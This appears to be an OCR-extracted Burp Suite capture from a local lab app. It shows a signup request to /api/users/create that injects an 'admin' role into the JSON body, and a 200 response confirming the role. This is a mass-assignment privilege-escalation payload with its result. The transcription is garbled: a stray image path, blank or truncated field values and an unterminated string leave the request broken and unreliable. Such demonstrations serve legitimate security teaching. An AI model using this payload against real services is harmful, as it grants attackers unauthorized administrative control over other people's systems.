 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/users/create HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:5000/signup
8 Content-Type: application/json
9 Origin: http://127.0.0.1:5000
10 Content-Length: 115
11 Connection: close
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 {
"email":" ",
"password":"
"username":" ",
"address":"qqq",
17 "roles":[
18 "admin"
19 ]
20 }
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 108
4 Server: Werkzeug/2.0.2 Python/3.9.16
5 Date: Thu, 04 May 2023 18:34:51 GMT
6
7 {
"address":"qqq",
"email":"us om",
"password":" ",
"roles":[
"admin"
],
"username":"u "
}
8